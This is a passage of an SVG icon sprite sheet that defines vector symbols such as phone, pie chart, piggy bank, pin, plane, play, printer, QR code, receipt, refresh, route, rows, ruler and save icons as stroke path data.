1.155-.997l.157-.158c.532-.531.797-.797.942-1.082a2 2 0 0 0 0-1.806c-.145-.285-.41-.55-.942-1.082l-.195-.195c-.35-.35-.524-.524-.7-.639a2 2 0 0 0-2.18 0c-.176.114-.35.29-.7.639-.115.114-.172.171-.239.22-.237.17-.581.228-.862.146a1.695 1.695 0 0 1-.266-.113 14.605 14.605 0 0 1-4.01-2.846Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="phone-pause" xmlns="http://www.w3.org/2000/svg"><path d="M20 10V3m-5 7V3m-4.773 10.863a14.604 14.604 0 0 1-2.847-4.01 1.698 1.698 0 0 1-.113-.266 1.046 1.046 0 0 1 .147-.862c.048-.067.105-.124.22-.238.35-.35.524-.524.638-.7a2 2 0 0 0 0-2.18c-.114-.176-.289-.351-.638-.7l-.195-.196c-.532-.531-.797-.797-1.083-.941a2 2 0 0 0-1.805 0c-.285.144-.551.41-1.083.941l-.157.158c-.53.53-.795.794-.997 1.154-.224.4-.386 1.02-.384 1.479 0 .413.081.695.241 1.26a19.038 19.038 0 0 0 4.874 8.283 19.039 19.039 0 0 0 8.283 4.873c.565.16.847.24 1.26.242a3.377 3.377 0 0 0 1.478-.384c.36-.203.625-.468 1.155-.997l.157-.158c.532-.531.797-.797.942-1.082a2 2 0 0 0 0-1.806c-.145-.285-.41-.55-.942-1.082l-.195-.195c-.35-.35-.524-.524-.7-.639a2 2 0 0 0-2.18 0c-.176.114-.35.29-.7.639-.115.114-.172.171-.239.22-.237.17-.581.228-.862.146a1.695 1.695 0 0 1-.266-.113 14.605 14.605 0 0 1-4.01-2.846Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="phone-plus" xmlns="http://www.w3.org/2000/svg"><path d="M17 11V3m-4 4h8m-10.773 6.863a14.604 14.604 0 0 1-2.847-4.01 1.698 1.698 0 0 1-.113-.266 1.046 1.046 0 0 1 .147-.862c.048-.067.105-.124.22-.238.35-.35.524-.524.638-.7a2 2 0 0 0 0-2.18c-.114-.176-.289-.351-.638-.7l-.195-.196c-.532-.531-.797-.797-1.083-.941a2 2 0 0 0-1.805 0c-.285.144-.551.41-1.083.941l-.157.158c-.53.53-.795.794-.997 1.154-.224.4-.386 1.02-.384 1.479 0 .413.081.695.241 1.26a19.038 19.038 0 0 0 4.874 8.283 19.039 19.039 0 0 0 8.283 4.873c.565.16.847.24 1.26.242a3.377 3.377 0 0 0 1.478-.384c.36-.203.625-.468 1.155-.997l.157-.158c.532-.531.797-.797.942-1.082a2 2 0 0 0 0-1.806c-.145-.285-.41-.55-.942-1.082l-.195-.195c-.35-.35-.524-.524-.7-.639a2 2 0 0 0-2.18 0c-.176.114-.35.29-.7.639-.115.114-.172.171-.239.22-.237.17-.581.228-.862.146a1.695 1.695 0 0 1-.266-.113 14.605 14.605 0 0 1-4.01-2.846Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="phone-x" xmlns="http://www.w3.org/2000/svg"><path d="m21 3-6 6m0-6 6 6m-10.773 4.863a14.604 14.604 0 0 1-2.847-4.01 1.698 1.698 0 0 1-.113-.266 1.046 1.046 0 0 1 .147-.862c.048-.067.105-.124.22-.238.35-.35.524-.524.638-.7a2 2 0 0 0 0-2.18c-.114-.176-.289-.351-.638-.7l-.195-.196c-.532-.531-.797-.797-1.083-.941a2 2 0 0 0-1.805 0c-.285.144-.551.41-1.083.941l-.157.158c-.53.53-.795.794-.997 1.154-.224.4-.386 1.02-.384 1.479 0 .413.081.695.241 1.26a19.038 19.038 0 0 0 4.874 8.283 19.039 19.039 0 0 0 8.283 4.873c.565.16.847.24 1.26.242a3.377 3.377 0 0 0 1.478-.384c.36-.203.625-.468 1.155-.997l.157-.158c.532-.531.797-.797.942-1.082a2 2 0 0 0 0-1.806c-.145-.285-.41-.55-.942-1.082l-.195-.195c-.35-.35-.524-.524-.7-.639a2 2 0 0 0-2.18 0c-.176.114-.35.29-.7.639-.115.114-.172.171-.239.22-.237.17-.581.228-.862.146a1.695 1.695 0 0 1-.266-.113 14.605 14.605 0 0 1-4.01-2.846Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="pie-chart-02" xmlns="http://www.w3.org/2000/svg"><path d="M17.2 14c.277 0 .416 0 .528.062a.53.53 0 0 1 .22.243c.05.117.037.243.012.494A8 8 0 1 1 9.201 6.04c.251-.025.376-.038.494.012a.53.53 0 0 1 .243.22c.062.112.062.251.062.528v6.4c0 .28 0 .42.055.527a.5.5 0 0 0 .218.218c.107.055.247.055.527.055h6.4ZM14 2.8c0-.277 0-.416.062-.528a.53.53 0 0 1 .243-.22c.117-.05.243-.037.494-.012A8 8 0 0 1 21.96 9.2c.025.251.038.376-.012.494a.53.53 0 0 1-.22.243c-.113.062-.251.062-.528.062h-6.4c-.28 0-.42 0-.527-.055a.5.5 0 0 1-.218-.218C14 9.62 14 9.48 14 9.2V2.8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="piggy-bank-01" xmlns="http://www.w3.org/2000/svg"><path d="M5 13c0 1.648.665 3.142 1.74 4.226.104.105.156.157.187.207.03.048.046.09.06.144.013.057.013.122.013.253v2.37c0 .28 0 .42.054.527a.5.5 0 0 0 .219.218C7.38 21 7.52 21 7.8 21h1.9c.28 0 .42 0 .527-.055a.5.5 0 0 0 .218-.218c.055-.107.055-.247.055-.527v-.4c0-.28 0-.42.054-.527a.5.5 0 0 1 .219-.218C10.88 19 11.02 19 11.3 19h1.4c.28 0 .42 0 .527.055a.5.5 0 0 1 .218.218c.055.107.055.247.055.527v.4c0 .28 0 .42.054.527a.5.5 0 0 0 .219.218c.107.055.247.055.527.055h1.9c.28 0 .42 0 .527-.055a.5.5 0 0 0 .218-.218C17 20.62 17 20.48 17 20.2v-.976c0-.202 0-.303.029-.384a.462.462 0 0 1 .121-.19c.061-.06.166-.108.374-.205a6.025 6.025 0 0 0 2.427-2.055c.107-.155.16-.233.217-.28a.464.464 0 0 1 .17-.089c.07-.021.154-.021.32-.021h.542c.28 0 .42 0 .527-.055a.5.5 0 0 0 .218-.218C22 15.62 22 15.48 22 15.2v-3.414c0-.267 0-.4-.05-.503a.5.5 0 0 0-.233-.233c-.103-.05-.236-.05-.503-.05-.193 0-.29 0-.367-.026a.463.463 0 0 1-.203-.13c-.057-.06-.103-.16-.195-.358a6.013 6.013 0 0 0-1.19-1.712c-.104-.105-.155-.157-.186-.207a.462.462 0 0 1-.06-.144C19 8.366 19 8.3 19 8.17V7.06c0-.36 0-.54-.075-.66a.5.5 0 0 0-.288-.218c-.137-.039-.31.01-.657.11l-2.372.677a.498.498 0 0 1-.136.029C15.45 7 15.43 7 15.388 7h-.429m-9.96 6a6 6 0 0 1 3.205-5.31M5 13H4a2 2 0 0 1-1-3.732M15 6.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="pin-01" xmlns="http://www.w3.org/2000/svg"><path d="M12 15v7M8 7.308v2.13c0 .209 0 .313-.02.412a1.001 1.001 0 0 1-.09.254c-.045.09-.11.172-.24.334L6.08 12.4c-.666.833-.999 1.249-.999 1.599a1 1 0 0 0 .376.782C5.731 15 6.264 15 7.33 15h9.342c1.066 0 1.599 0 1.873-.219A1 1 0 0 0 18.92 14c0-.35-.333-.766-1-1.599l-1.569-1.962c-.13-.162-.195-.243-.241-.334a1.004 1.004 0 0 1-.09-.254C16 9.75 16 9.647 16 9.44v-2.13c0-.116 0-.174.007-.23.006-.05.015-.1.029-.15.015-.055.036-.108.079-.215l1.008-2.52c.294-.735.44-1.102.38-1.397a1 1 0 0 0-.427-.63C16.825 2 16.429 2 15.637 2H8.364c-.792 0-1.188 0-1.44.167a1 1 0 0 0-.426.63c-.06.295.086.662.38 1.397l1.008 2.52c.043.107.064.16.08.215a1 1 0 0 1 .028.15c.006.056.006.114.006.23Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="pin-02" xmlns="http://www.w3.org/2000/svg"><path d="M8.377 15.616 2.72 21.273m8.974-14.631-1.56 1.56a2.1 2.1 0 0 1-.264.242 1 1 0 0 1-.207.111c-.082.032-.17.05-.347.085l-3.665.733c-.952.19-1.428.286-1.65.537a1 1 0 0 0-.243.801c.046.332.39.676 1.076 1.362l7.086 7.086c.686.687 1.03 1.03 1.362 1.076a1 1 0 0 0 .801-.242c.251-.223.346-.7.537-1.651l.733-3.665c.035-.176.053-.265.085-.347a.997.997 0 0 1 .11-.207c.051-.072.115-.136.242-.263l1.561-1.561c.082-.082.122-.122.167-.158a.994.994 0 0 1 .126-.085c.05-.028.103-.051.208-.097l2.495-1.069c.727-.311 1.091-.467 1.256-.72a1 1 0 0 0 .144-.746c-.06-.296-.34-.576-.9-1.136l-5.142-5.143c-.56-.56-.84-.84-1.135-.9a1 1 0 0 0-.748.145c-.252.165-.407.529-.72 1.256l-1.068 2.495c-.046.106-.068.158-.097.208a.998.998 0 0 1-.085.126c-.036.045-.076.085-.158.167Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="pixel" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#avja)"><mask id="avjb" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="24" height="25"><path d="M24 .043H0v24h24v-24Z" fill="#fff"/></mask><g mask="url(#avjb)"><path d="M12.575 5.24c-2.947 0-6.19.705-7.368 1.6-7.368 5.597-.46 15.992.46 15.592.737-.32 0-3.331-.46-4.797 1.382 1.599 4.145 2.798 7.829 2.798 11.204 0 9.67-9.995 7.828-12.394-1.842-2.398-4.605-2.798-8.289-2.798Z" stroke="currentColor" stroke-width="1.5"/><path d="M11.654 8.04c-.763 0-1.381.535-1.381 1.197v4.002c0 .661.618 1.197 1.381 1.197s1.382-.536 1.382-1.197V9.237c0-.662-.619-1.198-1.382-1.198ZM16.26 8.04c-.764 0-1.382.535-1.382 1.197v4.002c0 .661.618 1.197 1.381 1.197s1.382-.536 1.382-1.197V9.237c0-.662-.619-1.198-1.382-1.198Z" fill="currentColor"/><path d="M12.574 2.042c0 .884-.825 1.6-1.84 1.6-1.017 0-1.842-.716-1.842-1.6 0-.883.825-1.599 1.841-1.599s1.841.716 1.841 1.6ZM18.101 7.64c-2.518-1.367-6.907-1.2-9.67 0-.921.4-2.671 1.839-2.303 4.397.46 3.199 5.066 4.798 7.829 4.798 2.302 0 4.353-.642 5.526-1.999 1.381-1.6 2.302-5.197-1.382-7.196Z" stroke="currentColor"/><path d="M10.597 3.242V5.64" stroke="currentColor" stroke-width="1.5"/></g></g><defs><clipPath id="avja"><path fill="#fff" transform="translate(0 .043)" d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 24 24" id="placeholder" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="plane" xmlns="http://www.w3.org/2000/svg"><path d="M17.745 2.813a2.483 2.483 0 0 1 3.58 3.442l-2.78 2.91c-.217.228-.326.342-.393.475-.06.118-.095.247-.104.38-.01.148.025.302.096.61l1.728 7.487c.072.315.109.473.097.625a.999.999 0 0 1-.11.387c-.072.136-.186.25-.415.479l-.37.37c-.607.607-.91.91-1.22.965a1 1 0 0 1-.77-.182c-.253-.188-.389-.595-.66-1.408l-2.01-6.029-3.345 3.345c-.2.2-.3.3-.366.417a.998.998 0 0 0-.118.337c-.022.133-.006.274.025.554l.184 1.654c.03.28.046.42.025.554a.997.997 0 0 1-.118.337c-.067.117-.166.217-.366.417l-.198.197c-.473.473-.71.71-.972.778a1 1 0 0 1-.69-.068c-.244-.119-.43-.397-.8-.954L6.106 18.54c-.066-.1-.099-.15-.138-.194a1.006 1.006 0 0 0-.111-.112c-.045-.038-.095-.071-.194-.138L3.31 16.528c-.556-.371-.835-.557-.954-.801a1 1 0 0 1-.068-.69c.069-.262.305-.499.778-.972l.198-.197c.2-.2.3-.3.417-.367a1 1 0 0 1 .336-.118c.134-.02.274-.005.555.026l1.653.184c.281.03.421.046.555.025a.998.998 0 0 0 .336-.118c.118-.067.218-.166.417-.366l3.346-3.346-6.03-2.01c-.813-.27-1.22-.406-1.407-.659a1 1 0 0 1-.182-.77c.055-.31.358-.613.964-1.22l.37-.37c.23-.23.344-.344.48-.415a1 1 0 0 1 .386-.11c.153-.012.31.024.626.097l7.459 1.721c.31.072.465.108.615.097a1 1 0 0 0 .411-.122c.132-.072.242-.186.464-.415l2.71-2.8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="play" xmlns="http://www.w3.org/2000/svg"><path d="M5 4.99c0-.972 0-1.457.202-1.725a1 1 0 0 1 .738-.395c.335-.02.74.25 1.548.788l10.515 7.01c.668.446 1.002.668 1.118.949a1 1 0 0 1 0 .766c-.116.28-.45.503-1.118.948l-10.515 7.01c-.809.54-1.213.809-1.548.789a1 1 0 0 1-.738-.395C5 20.467 5 19.982 5 19.01V4.99Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="play-circle" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M9.5 8.965c0-.477 0-.716.1-.849a.5.5 0 0 1 .364-.199c.166-.012.367.117.769.375l4.72 3.035c.349.224.523.336.583.478a.5.5 0 0 1 0 .39c-.06.142-.234.254-.583.478l-4.72 3.035c-.402.258-.603.387-.769.375a.5.5 0 0 1-.364-.2c-.1-.132-.1-.371-.1-.848v-6.07Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="plus" xmlns="http://www.w3.org/2000/svg"><path d="M12 5v14m-7-7h14" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="plus-circle" xmlns="http://www.w3.org/2000/svg"><path d="M12 8v8m-4-4h8m6 0c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="presentation-chart-01" xmlns="http://www.w3.org/2000/svg"><path d="M12 16v5m0-5 6 5m-6-5-6 5M21 3v8.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 16 17.88 16 16.2 16H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 13.72 3 12.88 3 11.2V3m5 6v3m4-5v5m4-1v1m6-9H2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="printer" xmlns="http://www.w3.org/2000/svg"><path d="M18 7V5.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C16.48 2 15.92 2 14.8 2H9.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C6 3.52 6 4.08 6 5.2V7m0 11c-.93 0-1.395 0-1.776-.102a3 3 0 0 1-2.122-2.121C2 15.395 2 14.93 2 14v-2.2c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C4.28 7 5.12 7 6.8 7h10.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C22 9.28 22 10.12 22 11.8V14c0 .93 0 1.395-.102 1.777a3 3 0 0 1-2.122 2.12C19.395 18 18.93 18 18 18m-3-7.5h3M9.2 22h5.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C18 20.48 18 19.92 18 18.8v-1.6c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C16.48 14 15.92 14 14.8 14H9.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C6 15.52 6 16.08 6 17.2v1.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C7.52 22 8.08 22 9.2 22Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="qr-code" xmlns="http://www.w3.org/2000/svg"><path d="M6.5 6.5h.01m10.99 0h.01M6.5 17.5h.01M13 13h.01m4.49 4.5h.01M17 21h4v-4m-7-.5V21m7-7h-4.5m-.9-4h3.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C21 9.24 21 8.96 21 8.4V4.6c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C20.24 3 19.96 3 19.4 3h-3.8c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C14 3.76 14 4.04 14 4.6v3.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C14.76 10 15.04 10 15.6 10Zm-11 0h3.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C10 9.24 10 8.96 10 8.4V4.6c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C9.24 3 8.96 3 8.4 3H4.6c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C3 3.76 3 4.04 3 4.6v3.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C3.76 10 4.04 10 4.6 10Zm0 11h3.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C10 20.24 10 19.96 10 19.4v-3.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C9.24 14 8.96 14 8.4 14H4.6c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C3 14.76 3 15.04 3 15.6v3.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C3.76 21 4.04 21 4.6 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="receipt" xmlns="http://www.w3.org/2000/svg"><path d="M4 7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C6.28 3 7.12 3 8.8 3h6.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C20 5.28 20 6.12 20 7.8V21l-2.75-2-2.5 2L12 19l-2.75 2-2.5-2L4 21V7.8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="receipt-check" xmlns="http://www.w3.org/2000/svg"><path d="m9 10.5 2 2L15.5 8M20 21V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 3 16.88 3 15.2 3H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 5.28 4 6.12 4 7.8V21l2.75-2 2.5 2L12 19l2.75 2 2.5-2L20 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="recording" xmlns="http://www.w3.org/2000/svg"><path d="M3 10v4m4.5-3v2M12 6v12m4.5-15v18M21 10v4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="refresh-ccw-01" xmlns="http://www.w3.org/2000/svg"><path d="M2 10s2.005-2.732 3.634-4.362A9 9 0 1 1 12 21a9.004 9.004 0 0 1-8.648-6.5M2 10V4m0 6h6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="refresh-ccw-02" xmlns="http://www.w3.org/2000/svg"><path d="M2 10s.121-.85 3.636-4.364A9 9 0 0 1 20.776 10M2 10V4m0 6h6m14 4s-.121.85-3.636 4.364A9 9 0 0 1 3.224 14M22 14v6m0-6h-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="refresh-cw-01" xmlns="http://www.w3.org/2000/svg"><path d="M21 10s-2.005-2.732-3.634-4.362a9 9 0 1 0 2.282 8.862M21 10V4m0 6h-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="refresh-cw-02" xmlns="http://www.w3.org/2000/svg"><path d="M2 14s.121.85 3.636 4.364A9 9 0 0 0 20.776 14M2 14v6m0-6h6m14-4s-.121-.85-3.636-4.364A9 9 0 0 0 3.224 10M22 10V4m0 6h-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="repeat" xmlns="http://www.w3.org/2000/svg"><path d="m17 2 4 4m0 0-4 4m4-4H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 8.28 3 9.12 3 10.8v.2m0 7h13.2c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 15.72 21 14.88 21 13.2V13M3 18l4 4m-4-4 4-4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="repeat-01" xmlns="http://www.w3.org/2000/svg"><path d="m17 2 4 4m0 0-4 4m4-4H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 8.28 3 9.12 3 10.8v.2m0 7h13.2c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 15.72 21 14.88 21 13.2V13M3 18l4 4m-4-4 4-4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="reverse-left" xmlns="http://www.w3.org/2000/svg"><path d="M4 7h10a6 6 0 0 1 0 12H4M4 7l4-4M4 7l4 4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="reverse-right" xmlns="http://www.w3.org/2000/svg"><path d="M20 7H10a6 6 0 1 0 0 12h10m0-12-4-4m4 4-4 4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="route" xmlns="http://www.w3.org/2000/svg"><path d="M11.5 5h.434c3.048 0 4.571 0 5.15.547a2 2 0 0 1 .586 1.845c-.156.781-1.4 1.66-3.888 3.42l-4.064 2.876c-2.488 1.76-3.732 2.639-3.888 3.42a2 2 0 0 0 .586 1.845c.579.547 2.102.547 5.15.547h.934M8 5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm14 14a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="rows-01" xmlns="http://www.w3.org/2000/svg"><path d="M17.8 10c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C21 8.48 21 7.92 21 6.8v-.6c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C19.48 3 18.92 3 17.8 3H6.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C3 4.52 3 5.08 3 6.2v.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C4.52 10 5.08 10 6.2 10h11.6ZM17.8 21c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C21 19.48 21 18.92 21 17.8v-.6c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C19.48 14 18.92 14 17.8 14H6.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C3 15.52 3 16.08 3 17.2v.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C4.52 21 5.08 21 6.2 21h11.6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="rows-01-1" xmlns="http://www.w3.org/2000/svg"><path d="M17.8 10c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C21 8.48 21 7.92 21 6.8v-.6c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C19.48 3 18.92 3 17.8 3H6.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C3 4.52 3 5.08 3 6.2v.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C4.52 10 5.08 10 6.2 10h11.6ZM17.8 21c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C21 19.48 21 18.92 21 17.8v-.6c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C19.48 14 18.92 14 17.8 14H6.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C3 15.52 3 16.08 3 17.2v.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C4.52 21 5.08 21 6.2 21h11.6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="rows-02" xmlns="http://www.w3.org/2000/svg"><path d="M3 12h18M7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="rows-03" xmlns="http://www.w3.org/2000/svg"><path d="M3 9h18M3 15h18M7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="rows-03-1" xmlns="http://www.w3.org/2000/svg"><path d="M3 9h18M3 15h18M7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="ruler" xmlns="http://www.w3.org/2000/svg"><path d="m14.5 5.543 1.5 1.5m-4.5 1.5 1.5 1.5m-4.5 1.5 1.5 1.5m-4.5 1.5 1.5 1.5M2.566 17.61l3.868 3.869c.198.198.297.297.411.334.1.033.209.033.31 0 .114-.037.213-.136.41-.334l13.87-13.869c.197-.198.296-.297.333-.411a.5.5 0 0 0 0-.309c-.037-.114-.136-.213-.334-.411l-3.868-3.869c-.198-.198-.297-.297-.412-.334a.5.5 0 0 0-.309 0c-.114.037-.213.136-.41.334L2.564 16.478c-.197.198-.296.297-.333.411a.5.5 0 0 0 0 .309c.037.114.136.213.334.411Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="sale-01" xmlns="http://www.w3.org/2000/svg"><path d="M9 9h.01M15 15h.01M16 8l-8 8m14-4c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10ZM9.5 9a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Zm6 6a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="save-01" xmlns="http://www.w3.org/2000/svg"><path d="M7 3v3.4c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C7.76 8 8.04 8 8.6 8h6.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C17 7.24 17 6.96 17 6.4V4m0 17v-6.4c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C16.24 13 15.96 13 15.4 13H8.6c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C7 13.76 7 14.04 7 14.6V21M21 9.325V16.2c0 1.68 0 